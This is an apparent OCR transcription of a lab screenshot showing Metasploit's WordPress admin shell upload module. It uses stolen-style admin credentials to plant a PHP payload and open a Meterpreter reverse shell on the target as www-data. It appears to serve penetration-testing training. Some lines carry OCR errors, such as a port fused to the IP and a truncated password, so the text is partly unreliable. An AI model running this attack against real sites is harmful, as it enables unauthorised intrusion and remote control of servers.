 Attacking WordPress with Metasploit
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.com
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Winter2020
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.8
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.16.8z4444
[*] Authenticating with WordPress using admin:Winter202@...
[+] Authenticated with WordPress
[*] Uploading payload...
[*] Executing the payload at /wp—content/plugins/YtyZGFIhax/uTvAAKrAdp.php...
[*] Sending stage (38247 bytes) to blog.inlanefreight.com
[*] Meterpreter session 1 opened
[+] Deleted uTvAAKrAdp.php
meterpreter > getuid
Server username: www—data (33)